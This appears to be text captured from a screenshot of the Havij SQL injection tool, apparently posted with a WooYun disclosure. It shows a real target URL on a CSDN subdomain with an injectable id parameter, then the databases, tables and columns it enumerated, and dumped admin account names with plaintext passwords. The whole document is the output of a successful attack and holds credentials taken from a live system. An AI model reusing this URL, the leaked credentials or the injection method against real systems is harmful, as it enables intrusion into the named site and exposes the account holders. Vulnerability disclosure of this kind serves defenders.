 Havij
Target: http://dati.csdn.net/blackberry/content.php?id=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
postion
information_schema
biz_csdn
challenge
chall_admin
id
name
password
chall_news
composition
member
id
name
email
phone
address
csdn_id
time
com_type
review
ticket_record
ibm_challenge
password name id
admin admin 4
lihongkuo lihongkuo 3
tianmi tiansi 1
zhangyu zhangyu 2
明文啊，明文
！
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Column found: phone
Column found: address
Column found: csdn_id
Column found: time
Column found: com_type
Count(*) of challenge.chall_admin is 4
Data Found: password=admin
Data Found: name=admin
Data Found: id=4
Data Found: password=lihongkuo
Data Found: name=lihongkuo
Data Found: id=3
Data Found: password=tianmi
Data Found: name=tiansi
Data Found: id=1
Data Found: password=zhangyu
Data Found: name=zhangyu
Data Found: id=2
www.wooyun.org